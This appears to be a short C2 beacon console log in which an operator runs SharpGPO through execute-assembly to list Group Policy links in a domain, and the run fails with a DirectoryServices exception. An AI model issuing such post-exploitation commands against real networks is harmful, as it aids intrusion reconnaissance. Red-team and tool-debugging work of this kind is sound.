 beacon> execute-assembly sharpgpo.exe --Action GetGPLink
[*] Tasked beacon to run .NET program: sharpgpo.exe --Action GetGPLink
[+] host called home, sent: 204879 bytes
[+] received output:
[*] Domain: prod.raven-med.local
[*] Domain Contorller: dc01.prod.raven-med.local
[*] Domain Distingushed Name: DC=prod,DC=raven-med,DC=local
[-] Exception: System.DirectoryServices.DirectoryServicesCOMException (0x80072030): There is no such object on the server.
at System.DirectoryServices.DirectoryEntry.Bind(Boolean throwIfFail)
at System.DirectoryServices.DirectoryEntry.Bind()
at System.DirectoryServices.DirectoryEntry.get_IsContainer()
at System.DirectoryServices.DirectoryEntries.ChildEnumerator..ctor(DirectoryEntry container)
at SharpGPO.GPO.GetSites()
at SharpGPO.GPO.GetGpLinks(String DN)
at SharpGPO.GPO.GetGpLinkByDN(String DN)
at SharpGPO.Program.Main(String[] args)